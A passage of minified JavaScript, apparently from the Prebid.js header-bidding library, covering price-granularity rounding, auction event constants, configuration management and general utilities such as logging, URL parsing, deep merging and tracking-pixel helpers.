t.min=a,t;else a=t.max});return o&&(r=At(e,o,n)),r}function kt(e){if(V(e)||!e.buckets||!Array.isArray(e.buckets))return!1;let t=!0;return e.buckets.forEach(e=>{(!e.max||!e.increment)&&(t=!1)}),t}function At(e,t,n){let r=t.precision===void 0?jt:t.precision,i=t.increment*n,a=t.min*n,o=Math.floor,s=T.getConfig(`cpmRoundingFunction`);typeof s==`function`&&(o=s);let c=10**(r+2),l=(e*c-a*c)/(i*c),u,d;try{u=o(l)*i+a}catch{d=!0}return(d||typeof u!=`number`)&&(z(`Invalid rounding function passed in config`),u=Math.floor(l)*i+a),u=Number(u.toFixed(10)),u.toFixed(r)}var jt,Mt,Nt,Pt,Ft,It,Lt=o(()=>{U(),E(),jt=2,Mt={buckets:[{max:5,increment:.5}]},Nt={buckets:[{max:20,increment:.1}]},Pt={buckets:[{max:20,increment:.01}]},Ft={buckets:[{max:3,increment:.01},{max:8,increment:.05},{max:20,increment:.5}]},It={buckets:[{max:5,increment:.05},{max:10,increment:.1},{max:20,increment:.5}]}});let Rt={PL_CODE:`code`,PL_SIZE:`sizes`,PL_BIDS:`bids`,BD_BIDDER:`bidder`,BD_ID:`paramsd`,BD_PL_ID:`placementId`,ADSERVER_TARGETING:`adserverTargeting`,BD_SETTING_STANDARD:`standard`},zt=`pbjs_debug`,C={AUCTION_INIT:`auctionInit`,AUCTION_TIMEOUT:`auctionTimeout`,AUCTION_END:`auctionEnd`,BID_ADJUSTMENT:`bidAdjustment`,BID_TIMEOUT:`bidTimeout`,BID_REQUESTED:`bidRequested`,BID_RESPONSE:`bidResponse`,BID_REJECTED:`bidRejected`,NO_BID:`noBid`,SEAT_NON_BID:`seatNonBid`,BID_WON:`bidWon`,BIDDER_DONE:`bidderDone`,BIDDER_ERROR:`bidderError`,SET_TARGETING:`setTargeting`,BEFORE_REQUEST_BIDS:`beforeRequestBids`,BEFORE_BIDDER_HTTP:`beforeBidderHttp`,REQUEST_BIDS:`requestBids`,ADD_AD_UNITS:`addAdUnits`,AD_RENDER_FAILED:`adRenderFailed`,AD_RENDER_SUCCEEDED:`adRenderSucceeded`,TCF2_ENFORCEMENT:`tcf2Enforcement`,AUCTION_DEBUG:`auctionDebug`,BID_VIEWABLE:`bidViewable`,STALE_RENDER:`staleRender`,EXPIRED_RENDER:`expiredRender`,BILLABLE_EVENT:`billableEvent`,BID_ACCEPTED:`bidAccepted`,RUN_PAAPI_AUCTION:`paapiRunAuction`,PBS_ANALYTICS:`pbsAnalytics`,PAAPI_BID:`paapiBid`,PAAPI_NO_BID:`paapiNoBid`,PAAPI_ERROR:`paapiError`,BEFORE_PBS_HTTP:`beforePBSHttp`,BROWSI_INIT:`browsiInit`,BROWSI_DATA:`browsiData`,BROWSER_INTERVENTION:`browserIntervention`},Bt={PREVENT_WRITING_ON_MAIN_DOCUMENT:`preventWritingOnMainDocument`,NO_AD:`noAd`,EXCEPTION:`exception`,CANNOT_FIND_AD:`cannotFindAd`,MISSING_DOC_OR_ADID:`missingDocOrAdid`},Vt={bidWon:`adUnitCode`},Ht={LOW:`low`,MEDIUM:`medium`,HIGH:`high`,AUTO:`auto`,DENSE:`dense`,CUSTOM:`custom`},w={BIDDER:`hb_bidder`,AD_ID:`hb_adid`,PRICE_BUCKET:`hb_pb`,SIZE:`hb_size`,DEAL:`hb_deal`,SOURCE:`hb_source`,FORMAT:`hb_format`,UUID:`hb_uuid`,CACHE_ID:`hb_cache_id`,CACHE_HOST:`hb_cache_host`,ADOMAIN:`hb_adomain`,ACAT:`hb_acat`,CRID:`hb_crid`,DSP:`hb_dsp`,VERSION:`hb_ver`},Ut={BIDDER:`hb_bidder`,AD_ID:`hb_adid`,PRICE_BUCKET:`hb_pb`,SIZE:`hb_size`,DEAL:`hb_deal`,FORMAT:`hb_format`,UUID:`hb_uuid`,CACHE_HOST:`hb_cache_host`,VERSION:`hb_ver`},Wt={title:`hb_native_title`,body:`hb_native_body`,body2:`hb_native_body2`,privacyLink:`hb_native_privacy`,privacyIcon:`hb_native_privicon`,sponsoredBy:`hb_native_brand`,image:`hb_native_image`,icon:`hb_native_icon`,clickUrl:`hb_native_linkurl`,displayUrl:`hb_native_displayurl`,cta:`hb_native_cta`,rating:`hb_native_rating`,address:`hb_native_address`,downloads:`hb_native_downloads`,likes:`hb_native_likes`,phone:`hb_native_phone`,price:`hb_native_price`,salePrice:`hb_native_saleprice`,rendererUrl:`hb_renderer_url`,adTemplate:`hb_adTemplate`},Gt={SRC:`s2s`,DEFAULT_ENDPOINT:`https://prebid.adnxs.com/pbs/v1/openrtb2/auction`,SYNCED_BIDDERS_KEY:`pbjsSyncs`},Kt={BID_TARGETING_SET:`targetingSet`,RENDERED:`rendered`,BID_REJECTED:`bidRejected`},qt={INVALID:`Bid has missing or invalid properties`,INVALID_REQUEST_ID:`Invalid request ID`,BIDDER_DISALLOWED:`Bidder code is not allowed by allowedAlternateBidderCodes / allowUnknownBidderCodes`,FLOOR_NOT_MET:`Bid does not meet price floor`,CANNOT_CONVERT_CURRENCY:`Unable to convert currency`,DSA_REQUIRED:`Bid does not provide required DSA transparency info`,DSA_MISMATCH:`Bid indicates inappropriate DSA rendering method`,PRICE_TOO_HIGH:`Bid price exceeds maximum value`},Jt={body:`desc`,body2:`desc2`,sponsoredBy:`sponsored`,cta:`ctatext`,rating:`rating`,address:`address`,downloads:`downloads`,likes:`likes`,phone:`phone`,price:`price`,salePrice:`saleprice`,displayUrl:`displayurl`},Yt={sponsored:1,desc:2,rating:3,likes:4,downloads:5,price:6,saleprice:7,phone:8,address:9,desc2:10,displayurl:11,ctatext:12},Xt={ICON:1,MAIN:3},Zt=[`privacyIcon`,`clickUrl`,`adTemplate`,`rendererUrl`,`type`],Qt={REQUEST:`Prebid Request`,RESPONSE:`Prebid Response`,NATIVE:`Prebid Native`,EVENT:`Prebid Event`,INTERVENTION:`Prebid Intervention`},$t=`__pb_locator__`;function en(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function tn(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]==null?{}:arguments[t];t%2?en(Object(n),!0).forEach(function(t){S(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):en(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function nn(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=t?{priceGranularity:vn.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:_n,auctionOptions:{}}:{};function r(e){return n[e]}function i(t,r){n.hasOwnProperty(t)||Object.defineProperty(e,t,{enumerable:!0}),n[t]=r}let a={publisherDomain:{set(e){e!=null&&z(`publisherDomain is deprecated and has no effect since v7 - use pageUrl instead`),i(`publisherDomain`,e)}},priceGranularity:{set(e){s(e)&&(typeof e==`string`?i(`priceGranularity`,o(e)?e:vn.MEDIUM):N(e)&&(i(`customPriceBucket`,e),i(`priceGranularity`,vn.CUSTOM),L(`Using custom price granularity`)))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){e!=null&&i(`mediaTypePriceGranularity`,Object.keys(e).reduce((t,n)=>(s(e[n])?typeof e==`string`?t[n]=o(e[n])?e[n]:r(`priceGranularity`):N(e)&&(t[n]=e[n],L(`Using custom price granularity for ${n}`)):z(`Invalid price granularity for media type: ${n}`),t),{}))}},bidderSequence:{set(e){gn[e]?i(`bidderSequence`,e):z(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){c(e)&&i(`auctionOptions`,e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map(e=>{let[t,a]=e;return[t,Object.assign({get:r.bind(null,t),set:i.bind(null,t),enumerable:n.hasOwnProperty(t),configurable:!n.hasOwnProperty(t)},a)]}))),e;function o(e){return Object.keys(vn).find(t=>e===vn[t])}function s(e){if(!e)return B("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if(typeof e==`string`)o(e)||z("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if(N(e)&&!kt(e))return B("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}function c(e){if(!N(e))return z(`Auction Options must be an object`),!1;for(let t of Object.keys(e)){if(t!==`secondaryBidders`&&t!==`suppressStaleRender`&&t!==`suppressExpiredRender`)return z(`Auction Options given an incorrect param: ${t}`),!1;if(t===`secondaryBidders`)if(P(e[t])){if(!e[t].every(j))return z(`Auction Options ${t} must be only string`),!1}else return z(`Auction Options ${t} must be of type Array`),!1;else if((t===`suppressStaleRender`||t===`suppressExpiredRender`)&&!kn(e[t]))return z(`Auction Options ${t} must be of type boolean`),!1}return!0}}function rn(){let e=[],t,n,r,i=null;function a(){t={};let e=nn({debug:an,bidderTimeout:on,enableSendAllBids:sn,useBidCache:ln,deviceAccess:un,disableAjaxTimeout:cn,maxNestedIframes:dn,maxBid:fn,userSync:{topics:pn}});n&&g(Object.keys(n).reduce((t,r)=>(n[r]!==e[r]&&(t[r]=e[r]||{}),t),{})),n=e,r={}}function o(){if(i&&r&&N(r[i])){let e=r[i],t=new Set([...Object.keys(n),...Object.keys(e)]),a={};for(let r of t){let t=n[r],i=e[r];a[r]=i===void 0?t:t===void 0?i:N(i)?H({},t,i):i}return a}return tn({},n)}function s(){let e=o();return Object.defineProperty(e,`ortb2`,{get:function(){throw Error(`invalid access to 'orbt2' config - use request parameters instead`)}}),e}let[c,l]=[o,s].map(e=>function(){if(arguments.length<=1&&typeof(arguments.length<=0?void 0:arguments[0])!=`function`){let t=arguments.length<=0?void 0:arguments[0];return t?O(e(),t):o()}return h(...arguments)}),[u,d]=[l,c].map(e=>function(){let t=e(...arguments);return t&&typeof t==`object`&&(t=k(t)),t});function f(){return r}function p(e){if(!N(e)){B(`setConfig options must be an object`);return}let r=Object.keys(e),i={};r.forEach(r=>{let a=e[r];N(t[r])&&N(a)&&(a=Object.assign({},t[r],a));try{i[r]=n[r]=a}catch(e){z(`Cannot set config for property ${r} : `,e)}}),g(i)}function m(e){if(!N(t)){B(`defaults must be an object`);return}Object.assign(t,e),Object.assign(n,e)}function h(t,n){let r=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},i=n;if(typeof t!=`string`&&(i=t,t=yn,r=n||{}),typeof i!=`function`){B(`listener must be a function`);return}let a={topic:t,callback:i};return e.push(a),r.init&&i(t===yn?l():{[t]:l(t)}),function(){e.splice(e.indexOf(a),1)}}function g(t){let n=Object.keys(t);e.filter(e=>n.includes(e.topic)).forEach(e=>{e.callback({[e.topic]:t[e.topic]})}),e.filter(e=>e.topic===yn).forEach(e=>e.callback(t))}function ee(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!1;try{n(e),e.bidders.forEach(n=>{r[n]||(r[n]=nn({},!1)),Object.keys(e.config).forEach(i=>{let a=e.config[i],o=r[n][i];if(N(a)&&(o==null||N(o))){let e=t?H:Object.assign;r[n][i]=e({},o||{},a)}else r[n][i]=a})})}catch(e){B(e)}function n(e){if(!N(e))throw Error(`setBidderConfig bidder options must be an object`);if(!(Array.isArray(e.bidders)&&e.bidders.length))throw Error(`setBidderConfig bidder options must contain a bidders list with at least 1 bidder`);if(!N(e.config))throw Error(`setBidderConfig bidder options must contain a config object`)}}function te(e){if(!N(e)){B(`mergeConfig input must be an object`);return}let t=H(o(),e);return p(tn({},t)),t}function _(e){return ee(e,!0)}function ne(e,t){i=e;try{return t()}finally{v()}}function re(e){return function(t){return function(){if(typeof t==`function`){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];return ne(e,t.bind(this,...r))}else z(`config.callbackWithBidder callback is not a function`)}}}function ie(){return i}function v(){i=null}return a(),{getCurrentBidder:ie,resetBidder:v,getConfig:l,getAnyConfig:c,readConfig:u,readAnyConfig:d,setConfig:p,mergeConfig:te,setDefaults:m,resetConfig:a,runWithBidder:ne,callbackWithBidder:re,setBidderConfig:ee,getBidderConfig:f,mergeBidderConfig:_}}var an,on,sn,cn,ln,un,dn,fn,pn,mn,hn,gn,_n,vn,yn,T,E=o(()=>{Et(),Lt(),U(),an=yr(zt).toUpperCase()===`TRUE`,on=3e3,sn=!0,cn=!1,ln=!1,un=!0,dn=10,fn=5e3,pn={},mn=`random`,hn=`fixed`,gn={},gn[mn]=!0,gn[hn]=!0,_n=mn,vn={LOW:`low`,MEDIUM:`medium`,HIGH:`high`,AUTO:`auto`,DENSE:`dense`,CUSTOM:`custom`},yn=`*`,T=rn()});function bn(){let e=arguments.length>0&&arguments[0]!==void 0?arguments[0]:0;return new D(t=>{wn(t,e)})}function xn(){let{promiseFactory:e=e=>new D(e)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};function t(e){return t=>e(t)}let n,r;return{promise:e((e,t)=>{n=e,r=t}),resolve:t(n),reject:t(r)}}var Sn,Cn,wn,D,Tn=o(()=>{x(),wn=(Sn=b().setTimeout)??setTimeout,D=(Cn=b().Promise)??Promise});function O(e,t,n,r,i){for(t=t.split?t.split(`.`):t,r=0;r<t.length;r++)e=e?e[t[r]]:i;return e===i?n:e}function En(e){var t,n,r;if(Array.isArray(e)){for(n=Array(t=e.length);t--;)n[t]=(r=e[t])&&typeof r==`object`?En(r):r;return n}if(Object.prototype.toString.call(e)===`[object Object]`){for(t in n={},e)t===`__proto__`?Object.defineProperty(n,t,{value:En(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=(r=e[t])&&typeof r==`object`?En(r):r;return n}return e}function k(e){return En(e)||{}}function Dn(e,t){return t.filter(t=>e[t]).reduce((t,n)=>Object.assign(t,{[n]:e[n]}),{})}function On(e,t){return In.call(e)===`[object `+t+`]`}function A(e){return On(e,Mn)}function j(e){return On(e,jn)}function M(e){return On(e,Nn)}function N(e){return On(e,Pn)}function kn(e){return On(e,Fn)}function An(e,t){return P(e)&&(t?e.length===t:!0)&&e.every(e=>F(e))}var jn,Mn,Nn,Pn,Fn,In,P,F,Ln=o(()=>{jn=`String`,Mn=`Function`,Nn=`Number`,Pn=`Object`,Fn=`Boolean`,In=Object.prototype.toString,P=Array.isArray.bind(Array),F=Number.isInteger.bind(Number)});function I(e,t,n){t.split&&(t=t.split(`.`));for(var r=0,i=t.length,a=e,o,s;r<i&&(s=``+t[r++],!(s===`__proto__`||s===`constructor`||s===`prototype`));)a=a[s]=r===i?n:typeof(o=a[s])==typeof t?o:t[r]*0!=0||~(``+t[r]).indexOf(`.`)?{}:[]}function Rn(e,t){let n={},r={},i=[];Object.entries(t).forEach(t=>{let[a,o]=t;if(typeof o==`object`&&o){let t=new Rn(()=>{var t;return(t=e())?.[a]},o);n[a]=t.obj,i.push(t.reset)}else o===!0&&Object.defineProperty(n,a,{get(){if(!r.hasOwnProperty(a)){var t;r[a]=(t=e())?.[a]}return r[a]}})}),this.obj=n,this.reset=function(){i.forEach(e=>e()),r={}}}function zn(){Un.reset()}function Bn(e){var t,n,r,i;let a=e??(pr()?ji.getWindowTop():ji.getWindowSelf()),o=(t=(n=a?.screen)??(r=ji.getWindowSelf())?.screen)??(i=window)?.screen,s=Number(o?.width),c=Number(o?.height);if(!(!Number.isFinite(s)||!Number.isFinite(c)))return c>=s?`portrait`:`landscape`}var Vn,Hn,Un,Wn,Gn=o(()=>{U(),Vn=20,Hn=new Rn(()=>pr()?ji.getWindowTop():ji.getWindowSelf(),{innerHeight:!0,innerWidth:!0,screen:{width:!0,height:!0},visualViewport:{width:!0,height:!0},document:{documentElement:{clientWidth:!0,clientHeight:!0,scrollTop:!0,scrollLeft:!0},body:{scrollTop:!0,scrollLeft:!0,clientWidth:!0,clientHeight:!0}}}),Un={reset:Hn.reset},Wn=(()=>{let e;return function(){return(!e||Date.now()-e>Vn)&&(Un.reset(),e=Date.now()),Hn.obj}})()}),Kn={};c(Kn,{_each:()=>xr,_map:()=>Cr,_setEventEmitter:()=>qn,binarySearch:()=>yi,buildUrl:()=>li,canAccessWindowTop:()=>pr,checkCookieSupport:()=>Zr,cleanObj:()=>ii,compareCodeAndSlot:()=>Ii,compressDataWithGZip:()=>wi,contains:()=>Sr,convertObjectToArray:()=>_i,createIframe:()=>Pi,createInvisibleIframe:()=>vr,createTrackPixelHtml:()=>kr,createTrackPixelIframeHtml:()=>jr,cyrb53Hash:()=>fi,debugTurnedOn:()=>_r,deepAccess:()=>O,deepClone:()=>k,deepEqual:()=>ui,deepSetValue:()=>I,delayExecution:()=>Qr,encodeMacroURI:()=>Ar,extractDomainFromHost:()=>Si,flatten:()=>Nr,formatQS:()=>si,generateUUID:()=>Zn,getBidIdParameter:()=>$n,getBidRequest:()=>Pr,getBidderCodes:()=>Ir,getDefinedParams:()=>Dn,getDocument:()=>fr,getDomLoadingDuration:()=>Yr,getParameterByName:()=>yr,getPerformanceNow:()=>Jr,getPrebidInternal:()=>Yn,getSafeframeGeometry:()=>Hr,getScreenOrientation:()=>Bn,getUniqueIdentifierStr:()=>Xn,getUnixTimestampFromNow:()=>gi,getUserConfiguredParams:()=>ti,getValue:()=>Fr,getWinDimensions:()=>Wn,getWindowLocation:()=>dr,getWindowSelf:()=>ur,getWindowTop:()=>lr,groupBy:()=>$r,hasConsoleLogger:()=>gr,hasDeviceAccess:()=>Xr,hasNonSerializableProperty:()=>bi,inIframe:()=>Br,insertElement:()=>wr,insertHtmlIntoIframe:()=>Dr,insertUserSyncIframe:()=>Or,internal:()=>ji,isA:()=>On,isAdUnitCodeMatchingSlot:()=>ni,isApnGetTagDefined:()=>Rr,isArray:()=>P,isArrayOfNums:()=>An,isBoolean:()=>kn,isEmpty:()=>V,isEmptyStr:()=>br,isFn:()=>A,isGptPubadsDefined:()=>Lr,isGzipCompressionSupported:()=>Li,isInteger:()=>F,isNumber:()=>M,isPlainObject:()=>N,isSafariBrowser:()=>Ur,isSafeFrameWindow:()=>Vr,isStr:()=>j,isValidMediaTypes:()=>ei,logError:()=>B,logInfo:()=>R,logMessage:()=>L,logWarn:()=>z,memoize:()=>hi,mergeDeep:()=>H,parseGPTSingleSizeArray:()=>ar,parseGPTSingleSizeArrayToRtbSize:()=>sr,parseQS:()=>oi,parseQueryStringParameters:()=>er,parseSizesInput:()=>rr,parseUrl:()=>ci,pick:()=>ai,prefixLog:()=>mr,replaceAuctionPrice:()=>Gr,replaceClickThrough:()=>Kr,replaceMacros:()=>Wr,resetWinDimensions:()=>zn,safeJSONEncode:()=>mi,safeJSONParse:()=>pi,setOnAny:()=>xi,setScriptAttributes:()=>vi,shuffle:()=>zr,sizeTupleToRtbSize:()=>or,sizeTupleToSizeString:()=>ir,sizesToSizeTuples:()=>nr,sortByHighestCpm:()=>Fi,timestamp:()=>qr,transformAdServerTargetingObj:()=>tr,triggerNurlWithCpm:()=>Ci,triggerPixel:()=>Er,uniques:()=>Mr,unsupportedBidderMessage:()=>ri,waitForElementToLoad:()=>Tr});function qn(e){Ai=e}function Jn(){Ai?.(...arguments)}function Yn(){return Mi}function Xn(){return Ni()+Math.random().toString(16).substr(2)}function Zn(e){return e?(e^Qn()>>e/4).toString(16):`10000000-1000-4000-8000-100000000000`.replace(/[018]/g,Zn)}function Qn(){return window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:Math.random()*16}function $n(e,t){return t?.[e]||``}function er(e){let t=``;for(var n in e)e.hasOwnProperty(n)&&(t+=n+`=`+encodeURIComponent(e[n])+`&`);return t=t.replace(/&$/,``),t}function tr(e){return e&&Object.getOwnPropertyNames(e).length>0?Object.keys(e).map(t=>`${t}=${encodeURIComponent(e[t])}`).join(`&`):``}function nr(e){return typeof e==`string`?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{let[t,n,r]=e;return[parseInt(n,10),parseInt(r,10)]}):Array.isArray(e)?cr(e)?[e]:e.filter(cr):[]}function rr(e){return nr(e).map(ir)}function ir(e){return e[0]+`x`+e[1]}function ar(e){if(cr(e))return ir(e)}function or(e){return{w:e[0],h:e[1]}}function sr(e){if(cr(e))return or(e)}function cr(e){return P(e)&&e.length===2&&!isNaN(e[0])&&!isNaN(e[1])}function lr(){return window.top}function ur(){return window.self}function dr(){return window.location}function fr(){return document}function pr(){try{if(ji.getWindowTop().location.href)return!0}catch{return!1}}function L(){_r()&&Ei&&console.log.apply(console,hr(arguments,`MESSAGE:`))}function R(){_r()&&Di&&console.info.apply(console,hr(arguments,`INFO:`))}function z(){_r()&&Oi&&console.warn.apply(console,hr(arguments,`WARNING:`)),Jn(C.AUCTION_DEBUG,{type:`WARNING`,arguments})}function B(){_r()&&ki&&console.error.apply(console,hr(arguments,`ERROR:`)),Jn(C.AUCTION_DEBUG,{type:`ERROR`,arguments})}function mr(e){function t(t){return function(){for(var n=arguments.length,r=Array(n),i=0;i<n;i++)r[i]=arguments[i];t(e,...r)}}return{logError:t(B),logWarn:t(z),logMessage:t(L),logInfo:t(R)}}function hr(e,t){e=[].slice.call(e);let n=T.getCurrentBidder();return t&&e.unshift(t),n&&e.unshift(r(`#aaa`)),e.unshift(r(`#3b88c3`)),e.unshift(`%cPrebid`+(n?`%c${n}`:``)),e;function r(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function gr(){return Ei}function _r(){return!!T.getConfig(`debug`)}function vr(){return Pi(document,{id:Xn(),width:0,height:0,src:`about:blank`},{display:`none`,height:`0px`,width:`0px`,border:`0px`})}function yr(e){return oi(dr().search)[e]||``}function V(e){return e?P(e)||j(e)?!(e.length>0):Object.keys(e).length<=0:!0}function br(e){return j(e)&&(!e||e.length===0)}function xr(e,t){if(A(e?.forEach))return e.forEach(t,this);Object.entries(e||{}).forEach(e=>{let[n,r]=e;return t.call(this,r,n)})}function Sr(e,t){return A(e?.includes)&&e.includes(t)}function Cr(e,t){return A(e?.map)?e.map(t):Object.entries(e||{}).map(n=>{let[r,i]=n;return t(i,r,e)})}function wr(e,t,n,r){t||=document;let i;i=n?t.getElementsByTagName(n):t.getElementsByTagName(`head`);try{if(i=i.length?i:t.getElementsByTagName(`body`),i.length){i=i[0];let t=r?null:i.firstChild;return i.insertBefore(e,t)}}catch{}}function Tr(e,t){let n=null;return new D(r=>{let i=function(){e.removeEventListener(`load`,i),e.removeEventListener(`error`,i),n!=null&&window.clearTimeout(n),r()};e.addEventListener(`load`,i),e.addEventListener(`error`,i),t!=null&&(n=window.setTimeout(i,t))})}function Er(e,t,n){let r=new Image;t&&ji.isFn(t)&&Tr(r,n).then(t),r.src=e}function Dr(e){if(!e)return;let t=vr();ji.insertElement(t,document,`body`),(t=>{t.open(),t.write(e),t.close()})(t.contentWindow.document)}function Or(e,t,n){let r=ji.createTrackPixelIframeHtml(e,!1,`allow-scripts allow-same-origin`),i=document.createElement(`div`);i.innerHTML=r;let a=i.firstChild;t&&ji.isFn(t)&&Tr(a,n).then(t),ji.insertElement(a,document,`html`,!0)}function kr(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:encodeURI;if(!e)return``;let n=t(e),r=`<div style="position:absolute;left:0px;top:0px;visibility:hidden;">`;return r+=`<img src="`+n+`"></div>`,r}function Ar(e){let t=Array.from(e.matchAll(/\$({[^}]+})/g)).map(e=>e[1]);return t.reduce((e,t)=>e.replace(`$`+encodeURIComponent(t),`$`+t),encodeURI(e))}function jr(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:``;return e?(t&&(e=encodeURI(e)),n&&=`sandbox="${n}"`,`<iframe ${n} id="${Xn()}"
      frameborder="0"
      allowtransparency="true"
      marginheight="0" marginwidth="0"
      width="0" hspace="0" vspace="0" height="0"
      style="height:0px;width:0px;display:none;"
      scrolling="no"
      src="${e}">
    </iframe>`):``}function Mr(e,t,n){return n.indexOf(e)===t}function Nr(e,t){return e.concat(t)}function Pr(e,t){if(e)return t.flatMap(e=>e.bids).find(t=>[`bidId`,`adId`,`bid_id`].some(n=>t[n]===e))}function Fr(e,t){return e[t]}function Ir(e){return e.map(e=>e.bids.map(e=>e.bidder).reduce(Nr,[])).reduce(Nr,[]).filter(e=>e!==void 0).filter(Mr)}function Lr(){if(window.googletag&&A(window.googletag.pubads)&&A(window.googletag.pubads().getSlots))return!0}function Rr(){if(window.apntag&&A(window.apntag.getTag))return!0}function zr(e){let t=e.length;for(;t>0;){let n=Math.floor(Math.random()*t);t--;let r=e[t];e[t]=e[n],e[n]=r}return e}function Br(){try{return ji.getWindowSelf()!==ji.getWindowTop()}catch{return!0}}function Vr(){if(!Br())return!1;let e=ji.getWindowSelf();return!!(e.$sf&&e.$sf.ext)}function Hr(){try{let e=ur();return typeof e.$sf.ext.geom==`function`?e.$sf.ext.geom():void 0}catch(e){B(`Error getting SafeFrame geometry`,e);return}}function Ur(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)}function Wr(e,t){if(e)return Object.entries(t).reduce((e,t)=>{let[n,r]=t;return e.replace(RegExp(`\\$\\{`+n+`\\}`,`g`),r||``)},e)}function Gr(e,t){return Wr(e,{AUCTION_PRICE:t})}function Kr(e,t){if(!(!e||!t||typeof t!=`string`))return e.replace(/\${CLICKTHROUGH}/g,t)}function qr(){return new Date().getTime()}function Jr(){return window.performance&&window.performance.now&&window.performance.now()||0}function Yr(e){var t;let n=-1;e||=ur();let r=e.performance;if((t=e.performance)!=null&&t.timing&&e.performance.timing.navigationStart>0){let e=r.timing.domLoading-r.timing.navigationStart;e>0&&(n=e)}return n}function Xr(){return T.getConfig(`deviceAccess`)!==!1}function Zr(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}function Qr(e,t){if(t<1)throw Error(`numRequiredCalls must be a positive number. Got ${t}`);let n=0;return function(){n++,n===t&&e.apply(this,arguments)}}function $r(e,t){return e.reduce(function(e,n){return(e[n[t]]=e[n[t]]||[]).push(n),e},{})}function ei(e){let t=[`banner`,`native`,`video`,`audio`],n=[`instream`,`outstream`,`adpod`],r=Object.keys(e);return r.every(e=>t.includes(e))?e.video&&e.video.context?n.includes(e.video.context):!0:!1}function ti(e,t,n){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===n).map(e=>e.params||{})}function ni(e){return t=>Ii(e,t)}function ri(e,t){let n=Object.keys(e.mediaTypes||{banner:`banner`}).join(`, `);return`
    ${e.code} is a ${n} ad unit
    containing bidders that don't support ${n}: ${t}.
    This bidder won't fetch demand.
  `}function ii(e){return Object.fromEntries(Object.entries(e).filter(e=>{let[t,n]=e;return n!==void 0}))}function ai(e,t){return typeof e==`object`?t.reduce((n,r,i)=>{if(typeof r==`function`)return n;let a=r,o=r.match(/^(.+?)\sas\s(.+?)$/i);o&&(r=o[1],a=o[2]);let s=e[r];return typeof t[i+1]==`function`&&(s=t[i+1](s,n)),s!==void 0&&(n[a]=s),n},{}):{}}function oi(e){return e?e.replace(/^\?/,``).split(`&`).reduce((e,t)=>{let[n,r]=t.split(`=`);return/\[\]$/.test(n)?(n=n.replace(`[]`,``),e[n]=e[n]||[],e[n].push(r)):e[n]=r||``,e},{}):{}}function si(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>`${t}[]=${e}`).join(`&`):`${t}=${e[t]}`).join(`&`)}function ci(e,t){let n=document.createElement(`a`);t&&`noDecodeWholeURL`in t&&t.noDecodeWholeURL?n.href=e:n.href=decodeURIComponent(e);let r=t&&`decodeSearchAsString`in t&&t.decodeSearchAsString;return{href:n.href,protocol:(n.protocol||``).replace(/:$/,``),hostname:n.hostname,port:+n.port,pathname:n.pathname.replace(/^(?!\/)/,`/`),search:r?n.search:ji.parseQS(n.search||``),hash:(n.hash||``).replace(/^#/,``),host:n.host||window.location.host}}function li(e){return(e.protocol||`http`)+`://`+(e.host||e.hostname+(e.port?`:${e.port}`:``))+(e.pathname||``)+(e.search?`?${ji.formatQS(e.search||``)}`:``)+(e.hash?`#${e.hash}`:``)}function ui(e,t){let{checkTypes:n=!1}=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{};if(e===t)return!0;if(typeof e!=`object`||!e||typeof t!=`object`||!t)return!1;let r=Array.isArray(e),i=Array.isArray(t);if(r&&i){if(e.length!==t.length)return!1;for(let r=0;r<e.length;r++)if(!ui(e[r],t[r],{checkTypes:n}))return!1;return!0}else if(r||i)return!1;if(n&&e.constructor!==t.constructor)return!1;let a=Object.keys(e),o=Object.keys(t);if(a.length!==o.length)return!1;for(let r of a)if(!Object.prototype.hasOwnProperty.call(t,r)||!ui(e[r],t[r],{checkTypes:n}))return!1;return!0}function H(e){for(let t=0;t<(arguments.length<=1?0:arguments.length-1);t++){let n=t+1<1||arguments.length<=t+1?void 0:arguments[t+1];N(n)&&di(e,n)}return e}function di(e,t){if(!N(e)||!N(t))return;let n=Object.keys(t);for(let r=0;r<n.length;r++){let i=n[r];if(i===`__proto__`||i===`constructor`)continue;let a=t[i];N(a)?(e[i]||(e[i]={}),di(e[i],a)):Array.isArray(a)?Array.isArray(e[i])?a.forEach(t=>{e[i].some(e=>ui(e,t))||e[i].push(t)}):e[i]=[...a]:e[i]=a}}function fi(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:0,n=function(e,t){if(A(Math.imul))return Math.imul(e,t);t|=0;var n=(e&4194303)*t;return e&4290772992&&(n+=(e&4290772992)*t|0),n|0},r=3735928559^t,i=1103547991^t;for(let t=0,a;t<e.length;t++)a=e.charCodeAt(t),r=n(r^a,2654435761),i=n(i^a,1597334677);return 